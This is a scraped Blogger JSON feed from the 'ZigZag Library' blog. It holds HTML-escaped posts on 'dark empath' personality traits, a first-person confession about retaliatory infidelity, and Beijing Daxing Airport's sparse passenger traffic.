width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Empathy is usually considered a positive trait that allows us to connect deeply with others and understand their emotions. But not all empathy is used for good purposes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who combines the ability to understand the emotions of others with dark traits such as narcissism, Machiavellianism, or even psychopathy. This paradoxical combination makes dark empaths particularly interesting, but also potentially dangerous, because they can manipulate and control while remaining aware of the emotions of others.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhat is a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; A dark empath is a person who has the ability to understand the emotions of others, but uses this information for manipulation and personal gain. Unlike traditional narcissists or psychopaths, who often lack empathy, dark empaths can read social cues and create strong emotional connections. But this ability is not used to help, but to gain something from the situation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EKey Traits of a Dark Empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎High Cognitive Empathy, Low Emotional Empathy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎They understand and analyze the emotions of others, but do not emotionally connect with them. This allows them to manipulate without guilt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Charm and Charisma\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Like narcissists, dark empaths are often charismatic and attractive. They know how to attract people and create the illusion of closeness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulative Tendencies. Using their understanding of human behavior, they easily manipulate others by playing on fears and vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellian Strategies. They use manipulation and control strategies, but add a layer of empathy to gain greater access to others’ weaknesses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional Control. Dark empaths maintain a calm and controlled demeanor, which makes them more dangerous, as they act more calculatedly.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExamples of Dark Empaths\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Workplace Manipulator\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EImagine a coworker who seems to care about you, but over time you realize that he or she is using your information against you to advance their career.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎The Charming Villain in Fiction\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Characters like Cersei Lannister from Game of Thrones or Tom Ripley from The Talented Mr. Ripley exhibit traits of dark empaths. They use their ability to read others’ emotions for manipulation and power.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow Dark Empaths Differ from Other “Dark” Traits\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths share common traits with the so-called Dark Triad – narcissism, Machiavellianism, and psychopathy. However, they are distinct:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Narcissists are self-centered and lack empathy, while dark empaths use empathy for personal gain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Machiavellians are focused on strategy and manipulation, but without emotional connection. Dark empaths add an empathic component.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Psychopaths lack a moral compass and do not connect emotionally with others, while dark empaths use emotions to manipulate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EWhy are dark empaths so dangerous\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; The danger of dark empaths lies in their ability to gain trust and appear caring while actually manipulating. They can:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Exploit emotional vulnerabilities.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Manipulate relationships and situations.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Cause harm without being noticed in time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to protect yourself from a dark empath\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Early signs to watch for include:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Emotional instability: They may shift from excessive concern to emotional distance.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Ultimate motives: Their empathy may feel “unnatural.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E∎Lack of genuine compassion: Their empathy does not lead to genuine support.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EThe Fine Line Between Empathy and Manipulation\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Dark empaths show that even positive traits like empathy can be used for dark purposes. Understanding the psychology of these personalities helps us navigate relationships more carefully and protect ourselves from manipulation.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2342765159638183446\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2342765159638183446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/08\/empathy-and-manipulation.html","title":"Empathy and Manipulation"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvo5iBVGCUIO83hOcpW02ammMA2w4jseoD2JcpyjEYbKuaMrHw9ejPFxeUWSE4LBR31R700Ii7n1FC40hCDyggYzoov23yyr8ODLa2cjCHmgB6tb6KhGxDPqZgoWIuTr7bpcKgc0aLJBiqQ87SvBMhLQoMhNLeJKwZNoi3_GeMAy7mB2Kqk8LsaNHCeA7E\/s72-w640-h588-c\/EM-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/Lang-En?alt=json-in-script&max-results=6&callback=jQuery1110022303778136270536_1769029176768&_=1769029176769
body_size: 14673
content:
// API callback
jQuery1110022303778136270536_1769029176768({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-En?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/Lang-En"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-En\/-\/Lang-En?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"218"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" 